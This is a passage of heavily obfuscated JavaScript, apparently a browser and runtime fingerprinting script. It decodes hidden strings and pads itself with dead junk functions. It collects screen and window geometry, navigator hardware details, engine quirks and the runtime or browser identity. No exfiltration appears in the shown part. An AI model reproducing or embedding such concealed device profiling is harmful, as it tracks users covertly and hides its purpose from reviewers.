        var ac32cn = "<ABjbQsHMYWCfx@G59mn8gu;>~.+3r_=S[eV&w`D)EFchPolIRU]k%iO,y^vq74tdJ1XK6{2/}:?$*pN\"Lz0!T|(#aZ",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function r0XUYn(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = vxtLgo(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      kjYRdQJ(ybmWsmc[ac32cn(Fh4A2o[0x90])][ac32cn(0x2b1)] = new Date(ac32cn(0x2b2))[ac32cn(Fh4A2o[0x91])](), ybmWsmc[ac32cn(Fh4A2o[0x90])][ac32cn(0x2b3)] = new Date(r0XUYn(0x2b4))[r0XUYn(0x2b5)](r0XUYn(0x2b6)), ybmWsmc[r0XUYn(Fh4A2o[0x92])][r0XUYn(0x2b8)] = new Date()[r0XUYn(0x2b9)](r0XUYn(0x2ba), {
        [r0XUYn(0x2bb)]: r0XUYn(0x2bc)
      }), ybmWsmc[r0XUYn(Fh4A2o[0x92])][r0XUYn(0x2bd)] = new Date()[r0XUYn(0x2be)]());
    } catch (ihMXIf) {
      ybmWsmc[ac32cn(Fh4A2o[0x90])][ac32cn(Fh4A2o[0x7c])] = ihMXIf[ac32cn(Fh4A2o[0x7d])];
    }
    ybmWsmc[ac32cn(Fh4A2o[0x94])] = {};
    try {
      const jwAmClx = {
        [Fh4A2o[0x93]]: Fh4A2o[0x1],
        [Fh4A2o[0x61]]: Fh4A2o[0x15],
        [Fh4A2o[0x17]]: Fh4A2o[0x14],
        [Fh4A2o[0x62]]: Fh4A2o[0x16],
        [Fh4A2o[0x15]]: Fh4A2o[0x1e]
      };
      ybmWsmc[ac32cn(Fh4A2o[0x94])][ac32cn(0x2c0)] = Object[ac32cn(Fh4A2o[0x58])](jwAmClx)[ac32cn(Fh4A2o[0x95])](Fh4A2o[0x96]);
      let nON8b6 = [];
      for (const oGCSJrh in jwAmClx) if (jwAmClx[ac32cn(0x2c1)](oGCSJrh)) {
        nON8b6[ac32cn(0x2c2)](oGCSJrh);
      }
      ybmWsmc[ac32cn(Fh4A2o[0x94])][ac32cn(0x2c3)] = nON8b6[ac32cn(Fh4A2o[0x95])](Fh4A2o[0x96]);
    } catch (ihMXIf) {
      ybmWsmc[ac32cn(Fh4A2o[0x94])][ac32cn(Fh4A2o[0x7c])] = ihMXIf[ac32cn(Fh4A2o[0x7d])];
    }
    ybmWsmc[ac32cn(Fh4A2o[0x98])] = {};
    try {
      const F9OMsS = {
        [ac32cn(0x2c5)]: Array[ac32cn(Fh4A2o[0x55])][ac32cn(0x2c6)],
        [ac32cn(0x2c7)]: String[ac32cn(Fh4A2o[0x55])][ac32cn(0x2c8)],
        [ac32cn(0x2c9)]: Object[ac32cn(Fh4A2o[0x58])],
        [ac32cn(0x2ca)]: Promise[ac32cn(Fh4A2o[0x97])],
        [ac32cn(0x2cb)]: Math[ac32cn(0x2cc)],
        [ac32cn(0x2cd)]: setTimeout
      };
      for (const ixkWk46 in F9OMsS) if (typeof F9OMsS[ixkWk46] === ac32cn(0x2ce)) {
        function SG4pIW(sKUubF) {
          var ac32cn = "Bu<{_v~wKRh/>pcF+?Y[rxkQq=\"j}yzDU,A03E(5P!CeL6#)a1OMg*9$Hdfo^;X%Vs4m:2W`Z7itSn|&b]@lNGTI8J.",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
            var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
            if (DAyKkN === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = DAyKkN;
            } else {
              kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function JuW1HD(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = SG4pIW(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        ybmWsmc[JuW1HD(0x2cf)][ixkWk46] = F9OMsS[ixkWk46][JuW1HD(0x2d0)];
      }
    } catch (ihMXIf) {
      ybmWsmc[ac32cn(Fh4A2o[0x98])][ac32cn(Fh4A2o[0x7c])] = ihMXIf[ac32cn(Fh4A2o[0x7d])];
    }
    kjYRdQJ(ybmWsmc[ac32cn(0x2d1)] = typeof Proxy !== ac32cn(Fh4A2o[0x67]), ybmWsmc[ac32cn(0x2d2)] = (() => {
      function sKUubF(sKUubF) {
        var ybmWsmc = "xHXNOTe$jng9fY(d\"q2D|=t0]/85#M?%K!}&`obyC7phIQ>zGLFv+P{kuS*Ura,wVc)B4~13JilR^@m;W6E_.:As<[Z",
          _TE_oq = "" + (sKUubF || ""),
          dg6iNU7 = _TE_oq.length,
          KAriGNs = [],
          ac32cn = Fh4A2o[0x0],
          ihMXIf = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < dg6iNU7; G_Xwqr++) {
          var DAyKkN = ybmWsmc.indexOf(_TE_oq[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], ac32cn |= dcAJl5E << ihMXIf, ihMXIf += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(KAriGNs.push(ac32cn & Fh4A2o[0x3]), ac32cn >>= Fh4A2o[0x2], ihMXIf -= Fh4A2o[0x2]);
            } while (ihMXIf > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          KAriGNs.push((ac32cn | dcAJl5E << ihMXIf) & Fh4A2o[0x3]);
        }
        return ZxPeq_(KAriGNs);
      }
      function ybmWsmc(ybmWsmc) {
        if (typeof oseWkx[ybmWsmc] === Fh4A2o[0x5]) {
          return oseWkx[ybmWsmc] = sKUubF(A3EKdql[ybmWsmc]);
        }
        return oseWkx[ybmWsmc];
      }
      let _TE_oq = Fh4A2o[0x0];
      try {
        function dg6iNU7() {
          _TE_oq++;
          if (_TE_oq > 0x7530) {
            throw new Error(ac32cn(0x2d3));
          }
          dg6iNU7();
        }
        dg6iNU7();
      } catch (KAriGNs) {
        return {
          [ac32cn(Fh4A2o[0x99])]: _TE_oq,
          [ac32cn(0x2d5)]: KAriGNs[ac32cn(Fh4A2o[0x7d])]
        };
      }
      return {
        [ac32cn(Fh4A2o[0x99])]: -Fh4A2o[0x1],
        [ybmWsmc(0x2d6)]: ybmWsmc(0x2d7)
      };
    })());
    return ybmWsmc;
  }
  async function eMLfwZ() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x9a])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x9c])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x9e])]: Fh4A2o[0x2a]
    };
    try {
      sKUubF[PbUgrB(Fh4A2o[0x9a])] = Math[PbUgrB(Fh4A2o[0x390])](0x56bc75e2d63100000);
    } catch (ac32cn) {
      sKUubF[PbUgrB(Fh4A2o[0x9a])] = PbUgrB(Fh4A2o[0x9d]) + ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      const ybmWsmc = Math[PbUgrB(0x2dd)](Fh4A2o[0x6f]);
      sKUubF[PbUgrB(Fh4A2o[0x9c])] = ybmWsmc - parseFloat(ybmWsmc[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x0]));
    } catch (ac32cn) {
      sKUubF[PbUgrB(Fh4A2o[0x9c])] = PbUgrB(Fh4A2o[0x9d]) + ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      if (PbUgrB(0x2df) in fBRhTtT) {
        _TE_oq();
      }
      function _TE_oq() {
        const sKUubF = require('path'),
          {
            version: ac32cn
          } = require('../../package'),
          {
            version: ybmWsmc
          } = require('@redacted/enterprise-plugin/package'),
          {
            version: _TE_oq
          } = require('@redacted/components/package'),
          {
            sdkVersion: ihMXIf
          } = require('@redacted/enterprise-plugin'),
          dg6iNU7 = require('../utils/isStandaloneExecutable'),
          KAriGNs = require('./resolve-local-redacted-path'),
          dcAJl5E = sKUubF.resolve(__dirname, PbUgrB(0x2e0));
      }
      sKUubF[PbUgrB(Fh4A2o[0x9e])] = (() => {
        try {
          return new Function(PbUgrB(0x2e1))()();
        } catch (sKUubF) {
          return sKUubF[PbUgrB(Fh4A2o[0x9b])][PbUgrB(Fh4A2o[0x51])];
        }
      })();
    } catch (ac32cn) {
      function ihMXIf(sKUubF) {
        var ac32cn = "mHO:&\"%1n<{X=x[.VYjuAi~J`Q;PC#+Ry8^M}_zS]|(5?Bp,vfKwlZ>/7!3N0)oW24*$D9@6kIcUEheLbsqgFTatdrG",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          PbUgrB = Fh4A2o[0x0],
          KAriGNs = -Fh4A2o[0x1];
        for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < _TE_oq; dcAJl5E++) {
          var lxL5MDQ = ac32cn.indexOf(ybmWsmc[dcAJl5E]);
          if (lxL5MDQ === -Fh4A2o[0x1]) continue;
          if (KAriGNs < Fh4A2o[0x0]) {
            KAriGNs = lxL5MDQ;
          } else {
            kjYRdQJ(KAriGNs += lxL5MDQ * Fh4A2o[0xc], dg6iNU7 |= KAriGNs << PbUgrB, PbUgrB += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], PbUgrB -= Fh4A2o[0x2]);
            } while (PbUgrB > Fh4A2o[0x9]);
            KAriGNs = -Fh4A2o[0x1];
          }
        }
        if (KAriGNs > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | KAriGNs << PbUgrB) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function dg6iNU7(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = ihMXIf(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      sKUubF[dg6iNU7(0x2e2)] = dg6iNU7(0x2e3) + ac32cn[dg6iNU7(0x2e4)];
    }
    return sKUubF;
  }
  async function kkfeHZ() {
    if (PbUgrB(0x2e5) in fBRhTtT) {
      sKUubF();
    }
    function sKUubF() {
      function sKUubF() {}
      var ac32cn = function (ac32cn, ybmWsmc) {
        var _TE_oq = Fh4A2o[0x0],
          ihMXIf = Fh4A2o[0x0],
          dg6iNU7 = new sKUubF(Fh4A2o[0x0]),
          KAriGNs = dg6iNU7,
          dcAJl5E = ac32cn,
          lxL5MDQ = ybmWsmc;
        while (dcAJl5E !== Fh4A2o[0x2a] || lxL5MDQ !== Fh4A2o[0x2a]) {
          kjYRdQJ(ihMXIf = (dcAJl5E ? dcAJl5E.val : Fh4A2o[0x0]) + (lxL5MDQ ? lxL5MDQ.val : Fh4A2o[0x0]) + _TE_oq, _TE_oq = Math.floor(ihMXIf / Fh4A2o[0x17]), KAriGNs.next = new sKUubF(ihMXIf % Fh4A2o[0x17]), KAriGNs = KAriGNs.next, dcAJl5E = dcAJl5E ? dcAJl5E.next : Fh4A2o[0x2a], lxL5MDQ = lxL5MDQ ? lxL5MDQ.next : Fh4A2o[0x2a]);
        }
        if (_TE_oq) KAriGNs.next = new sKUubF(_TE_oq);
        return dg6iNU7.next;
      };
      console.log(ac32cn);
    }
    try {
      if (PbUgrB(0x2e6) in fBRhTtT) {
        ac32cn();
      }
      function ac32cn() {
        function sKUubF(sKUubF) {
          return sKUubF[Fh4A2o[0x1]] * Fh4A2o[0xa0] + (sKUubF[Fh4A2o[0x0]] < Fh4A2o[0x0] ? Fh4A2o[0x9f] | sKUubF[Fh4A2o[0x0]] : sKUubF[Fh4A2o[0x0]]);
        }
        function ac32cn(sKUubF) {
          switch (((sKUubF & Fh4A2o[0x9f]) !== Fh4A2o[0x0]) * Fh4A2o[0x1] + (sKUubF < Fh4A2o[0x0]) * Fh4A2o[0x15]) {
            case Fh4A2o[0x0]:
              return [sKUubF % Fh4A2o[0x9f], Math.trunc(sKUubF / Fh4A2o[0xa0])];
            case Fh4A2o[0x1]:
              return [sKUubF % Fh4A2o[0x9f] - Fh4A2o[0x9f], Math.trunc(sKUubF / Fh4A2o[0xa0]) + Fh4A2o[0x1]];
            case Fh4A2o[0x15]:
              return [((sKUubF + Fh4A2o[0x9f]) % Fh4A2o[0x9f] + Fh4A2o[0x9f]) % Fh4A2o[0x9f], Math.round(sKUubF / Fh4A2o[0xa0])];
            case Fh4A2o[0x14]:
              return [sKUubF % Fh4A2o[0x9f], Math.trunc(sKUubF / Fh4A2o[0xa0])];
          }
        }
        let ybmWsmc = sKUubF([Fh4A2o[0x15], Fh4A2o[0x16]]),
          _TE_oq = sKUubF([Fh4A2o[0x1], Fh4A2o[0x15]]),
          ihMXIf = ybmWsmc + _TE_oq,
          dg6iNU7 = ihMXIf - _TE_oq,
          KAriGNs = dg6iNU7 * Fh4A2o[0x15],
          dcAJl5E = KAriGNs / Fh4A2o[0x15];
        kjYRdQJ(console.log(ac32cn(ihMXIf)), console.log(ac32cn(dg6iNU7)), console.log(ac32cn(KAriGNs)), console.log(ac32cn(dcAJl5E)));
      }
      let ybmWsmc = PbUgrB(0x2e7),
        _TE_oq = PbUgrB(0x2e8);
      if (typeof process !== PbUgrB(Fh4A2o[0xa2]) && process[PbUgrB(Fh4A2o[0xa1])] && process[PbUgrB(Fh4A2o[0xa1])][PbUgrB(0x2eb)]) {
        kjYRdQJ(_TE_oq = PbUgrB(0x2ec), ybmWsmc = Fh4A2o[0xa4]);
      } else {
        if (typeof Deno !== PbUgrB(Fh4A2o[0xa2]) && Deno[PbUgrB(Fh4A2o[0xa3])] && Deno[PbUgrB(Fh4A2o[0xa3])][PbUgrB(0x2ee)]) {
          kjYRdQJ(_TE_oq = PbUgrB(0x2ef), ybmWsmc = Fh4A2o[0xa4]);
        } else {
          if (typeof Bun !== PbUgrB(Fh4A2o[0xa2]) && process[PbUgrB(Fh4A2o[0xa1])] && process[PbUgrB(Fh4A2o[0xa1])][PbUgrB(0x2f0)]) {
            kjYRdQJ(_TE_oq = PbUgrB(0x2f1), ybmWsmc = PbUgrB(0x2f2));
          } else {
            function ihMXIf(sKUubF) {
              var ac32cn = "}VDJUgnBqWNPCXOtsmHaLAclkeFpuG78+TK~vj5&6/3y$42.;I=r:h?zM|%)<1E^R*`#S@_[{oix>fQ9]d,w(Z!0Yb\"",
                ybmWsmc = "" + (sKUubF || ""),
                _TE_oq = ybmWsmc.length,
                ihMXIf = [],
                dg6iNU7 = Fh4A2o[0x0],
                KAriGNs = Fh4A2o[0x0],
                dcAJl5E = -Fh4A2o[0x1];
              for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < _TE_oq; lxL5MDQ++) {
                var G_Xwqr = ac32cn.indexOf(ybmWsmc[lxL5MDQ]);
                if (G_Xwqr === -Fh4A2o[0x1]) continue;
                if (dcAJl5E < Fh4A2o[0x0]) {
                  dcAJl5E = G_Xwqr;
                } else {
                  kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                  } while (KAriGNs > Fh4A2o[0x9]);
                  dcAJl5E = -Fh4A2o[0x1];
                }
              }
              if (dcAJl5E > -Fh4A2o[0x1]) {
                ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
              }
              return ZxPeq_(ihMXIf);
            }
            function dg6iNU7(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ihMXIf(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            if (PbUgrB(0x2f3) in fBRhTtT) {
              KAriGNs();
            }
            function KAriGNs() {
              var sKUubF = function (sKUubF, ybmWsmc) {
                  var _TE_oq = [],
                    ihMXIf = sKUubF.length;
                  kjYRdQJ(sKUubF.sort((sKUubF, ybmWsmc) => sKUubF - ybmWsmc), ac32cn(_TE_oq, [], Fh4A2o[0x0], ihMXIf, sKUubF, ybmWsmc));
                  return _TE_oq;
                },
                ac32cn = function (sKUubF, ybmWsmc, _TE_oq, ihMXIf, dg6iNU7, KAriGNs) {
                  var dcAJl5E = Fh4A2o[0x2a];
                  if (KAriGNs < Fh4A2o[0x0]) return;
                  if (KAriGNs === Fh4A2o[0x0]) return sKUubF.push(ybmWsmc);
                  for (var lxL5MDQ = _TE_oq; lxL5MDQ < ihMXIf; lxL5MDQ++) {
                    if (dg6iNU7[lxL5MDQ] > KAriGNs) break;
                    if (lxL5MDQ > _TE_oq && dg6iNU7[lxL5MDQ] === dg6iNU7[lxL5MDQ - Fh4A2o[0x1]]) continue;
                    kjYRdQJ(dcAJl5E = Array.from(ybmWsmc), dcAJl5E.push(dg6iNU7[lxL5MDQ]), ac32cn(sKUubF, dcAJl5E, lxL5MDQ + Fh4A2o[0x1], ihMXIf, dg6iNU7, KAriGNs - dg6iNU7[lxL5MDQ]));
                  }
                };
              console.log(sKUubF);
            }
            const dcAJl5E = PbUgrB(0x2f4),
              lxL5MDQ = typeof document !== PbUgrB(Fh4A2o[0xa2]) && PbUgrB(0x2f5) in document[PbUgrB(Fh4A2o[0xb2])][PbUgrB(Fh4A2o[0x18e])],
              G_Xwqr = typeof InstallTrigger !== PbUgrB(Fh4A2o[0xa2]),
              DAyKkN = typeof window !== PbUgrB(Fh4A2o[0xa2]) && !!window[PbUgrB(Fh4A2o[0x17e])],
              bTCLRKa = typeof window !== PbUgrB(Fh4A2o[0xa2]) && Object[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x50])][PbUgrB(Fh4A2o[0x2a1])](window[PbUgrB(Fh4A2o[0x318])])[dg6iNU7(0x2fc)](dg6iNU7(0x2fd)) > Fh4A2o[0x0],
              lyDVMv = typeof window !== dg6iNU7(Fh4A2o[0xa8]) && (!!window[dg6iNU7(0x2ff)] || navigator[dg6iNU7(0x300)][dg6iNU7(0x301)](dg6iNU7(0x302)));
            if (G_Xwqr) {
              ybmWsmc = dg6iNU7(0x303);
            } else {
              if (lxL5MDQ) {
                if (dg6iNU7(0x304) in fBRhTtT) {
                  RUW1cr();
                }
                function RUW1cr() {}
                try {
                  if (navigator[dg6iNU7(Fh4A2o[0xa5])] && String(navigator[dg6iNU7(Fh4A2o[0xa5])]) === dcAJl5E) {
                    ybmWsmc = Fh4A2o[0xa4];
                  } else {
                    if (dg6iNU7(0x306) in fBRhTtT) {
                      OvJEV_();
                    }
                    function OvJEV_() {
                      var sKUubF = function (sKUubF) {
                        var ac32cn = sKUubF.length,
                          ybmWsmc = [],
                          _TE_oq = Fh4A2o[0x0],
                          ihMXIf = Fh4A2o[0x0];
                        sKUubF.sort((sKUubF, ac32cn) => sKUubF - ac32cn);
                        for (var dg6iNU7 = Fh4A2o[0x0]; dg6iNU7 < ac32cn; dg6iNU7++) {
                          if (dg6iNU7 > Fh4A2o[0x0] && sKUubF[dg6iNU7] === sKUubF[dg6iNU7 - Fh4A2o[0x1]]) continue;
                          kjYRdQJ(_TE_oq = dg6iNU7 + Fh4A2o[0x1], ihMXIf = ac32cn - Fh4A2o[0x1]);
                          while (_TE_oq < ihMXIf) if (sKUubF[dg6iNU7] + sKUubF[_TE_oq] + sKUubF[ihMXIf] < Fh4A2o[0x0]) {
                            _TE_oq++;
                          } else if (sKUubF[dg6iNU7] + sKUubF[_TE_oq] + sKUubF[ihMXIf] > Fh4A2o[0x0]) {
                            ihMXIf--;
                          } else {
                            ybmWsmc.push([sKUubF[dg6iNU7], sKUubF[_TE_oq], sKUubF[ihMXIf]]);
                            while (_TE_oq < ihMXIf && sKUubF[_TE_oq] === sKUubF[_TE_oq + Fh4A2o[0x1]]) _TE_oq++;
                            while (_TE_oq < ihMXIf && sKUubF[ihMXIf] === sKUubF[ihMXIf - Fh4A2o[0x1]]) ihMXIf--;
                            kjYRdQJ(_TE_oq++, ihMXIf--);
                          }
                        }
                        return ybmWsmc;
                      };
                      console.log(sKUubF);
                    }
                    bTCLRKa && !DAyKkN && !lyDVMv ? ybmWsmc = dg6iNU7(Fh4A2o[0xa6]) : ybmWsmc = dg6iNU7(0x308);
                  }
                } catch (GvR__F) {
                  bTCLRKa && !DAyKkN && !lyDVMv ? ybmWsmc = dg6iNU7(Fh4A2o[0xa6]) : DAyKkN || lyDVMv ? ybmWsmc = Fh4A2o[0xa4] : ybmWsmc = dg6iNU7(0x309);
                }
              } else {
                if (dg6iNU7(0x30a) in fBRhTtT) {
                  eMLfwZ();
                }
                function eMLfwZ() {
                  module.exports = async (sKUubF = () => {
                    throw new Error(dg6iNU7(0x30b));
                  }) => {
                    const ac32cn = new Set(process.argv.slice(Fh4A2o[0x15]));
                    if (!ac32cn.has(dg6iNU7(0x30c))) {
                      if (ac32cn.size !== Fh4A2o[0x1]) return Fh4A2o[0x23];
                      if (!ac32cn.has(Fh4A2o[0xa7])) return Fh4A2o[0x23];
                    }
                    await (async (ac32cn, ybmWsmc) => {
                      if (ac32cn) return dg6iNU7(0x30d);
                      if (ybmWsmc === (await sKUubF())) return dg6iNU7(0x30e);
                      return '';
                    })();
                    return Fh4A2o[0x25];
                  };
                }
                if (Fh4A2o[0x23] || typeof document !== dg6iNU7(Fh4A2o[0xa8]) && !!document[dg6iNU7(0x30f)]) {
                  ybmWsmc = dg6iNU7(0x310);
                } else {
                  if (typeof window !== dg6iNU7(Fh4A2o[0xa8]) && !!window[dg6iNU7(0x311)] && !DAyKkN) {
                    ybmWsmc = dg6iNU7(0x312);
                  }
                }
              }
            }
          }
        }
      }
      return {
        [PbUgrB(0x313)]: _TE_oq,
        [PbUgrB(Fh4A2o[0x2be])]: ybmWsmc
      };
    } catch (GvR__F) {
      return {
        [PbUgrB(Fh4A2o[0x152])]: GvR__F[PbUgrB(Fh4A2o[0x9b])]
      };
    }
  }
  async function D1PIq8() {
    function sKUubF(sKUubF) {
      var ac32cn = "rYK8{5tcsOAdJ0&+?l~E=)^%o@7GuH`[(6>aI4,P/y:VhN$WigFfZ_SwQk<b#mj1|}pL9X;RU*zxBv.2qDe3!MCn\"T]",
        ybmWsmc = "" + (sKUubF || ""),
        PbUgrB = ybmWsmc.length,
        _TE_oq = [],
        ihMXIf = Fh4A2o[0x0],
        dg6iNU7 = Fh4A2o[0x0],
        KAriGNs = -Fh4A2o[0x1];
      for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < PbUgrB; dcAJl5E++) {
        var lxL5MDQ = ac32cn.indexOf(ybmWsmc[dcAJl5E]);
        if (lxL5MDQ === -Fh4A2o[0x1]) continue;
        if (KAriGNs < Fh4A2o[0x0]) {
          KAriGNs = lxL5MDQ;
        } else {
          kjYRdQJ(KAriGNs += lxL5MDQ * Fh4A2o[0xc], ihMXIf |= KAriGNs << dg6iNU7, dg6iNU7 += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
          do {
            kjYRdQJ(_TE_oq.push(ihMXIf & Fh4A2o[0x3]), ihMXIf >>= Fh4A2o[0x2], dg6iNU7 -= Fh4A2o[0x2]);
          } while (dg6iNU7 > Fh4A2o[0x9]);
          KAriGNs = -Fh4A2o[0x1];
        }
      }
      if (KAriGNs > -Fh4A2o[0x1]) {
        _TE_oq.push((ihMXIf | KAriGNs << dg6iNU7) & Fh4A2o[0x3]);
      }
      return ZxPeq_(_TE_oq);
    }
    function ac32cn(ac32cn) {
      if (typeof oseWkx[ac32cn] === Fh4A2o[0x5]) {
        return oseWkx[ac32cn] = sKUubF(A3EKdql[ac32cn]);
      }
      return oseWkx[ac32cn];
    }
    const ybmWsmc = {};
    kjYRdQJ(ybmWsmc[PbUgrB(0x316)] = screen[PbUgrB(Fh4A2o[0xaf])] ?? PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(0x318)] = screen[PbUgrB(Fh4A2o[0x13e])] ?? PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(0x31a)] = screen[PbUgrB(Fh4A2o[0xad])] ?? PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(0x31c)] = screen[PbUgrB(Fh4A2o[0x298])] ?? PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(0x31e)] = screen[PbUgrB(0x31f)] ?? PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(0x320)] = window[PbUgrB(0x321)] ?? PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(0x322)] = screen[PbUgrB(Fh4A2o[0xaa])] ? {
      [PbUgrB(Fh4A2o[0xab])]: screen[PbUgrB(Fh4A2o[0xaa])][PbUgrB(Fh4A2o[0xab])],
      [PbUgrB(Fh4A2o[0xac])]: screen[PbUgrB(Fh4A2o[0xaa])][PbUgrB(Fh4A2o[0xac])]
    } : PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(0x326)] = window[PbUgrB(Fh4A2o[0xae])][PbUgrB(Fh4A2o[0xad])] !== window[PbUgrB(Fh4A2o[0xb1])] || window[PbUgrB(Fh4A2o[0xae])][PbUgrB(Fh4A2o[0xaf])] !== window[PbUgrB(Fh4A2o[0xb0])], ybmWsmc[PbUgrB(0x32a)] = window[PbUgrB(Fh4A2o[0xb0])], ybmWsmc[PbUgrB(0x32b)] = window[PbUgrB(Fh4A2o[0x29a])], ybmWsmc[PbUgrB(0x32d)] = window[PbUgrB(Fh4A2o[0xb1])], ybmWsmc[PbUgrB(0x32e)] = window[PbUgrB(Fh4A2o[0x308])], ybmWsmc[PbUgrB(0x330)] = document[PbUgrB(Fh4A2o[0xb2])][PbUgrB(0x331)], ybmWsmc[PbUgrB(0x332)] = document[ac32cn(0x333)][ac32cn(0x334)]);
    return ybmWsmc;
  }
  async function ZJ3lLS() {
    let sKUubF = {
      [PbUgrB(Fh4A2o[0x36d])]: navigator[PbUgrB(Fh4A2o[0x373])] ?? Fh4A2o[0x0],
      [PbUgrB(0x337)]: navigator[PbUgrB(Fh4A2o[0x3b3])] ?? PbUgrB(Fh4A2o[0xa9]),
      [PbUgrB(0x339)]: navigator[PbUgrB(Fh4A2o[0x3b2])] ?? PbUgrB(Fh4A2o[0xa9])
    };
    return sKUubF;
  }
  async function VO73unn() {
    const sKUubF = {},
      ac32cn = [],
      ybmWsmc = Date[PbUgrB(Fh4A2o[0xb3])](),
      _TE_oq = performance[PbUgrB(Fh4A2o[0xb3])]();
    for (let ihMXIf = Fh4A2o[0x0]; ihMXIf < Fh4A2o[0x17]; ihMXIf++) {
      function dg6iNU7(sKUubF) {
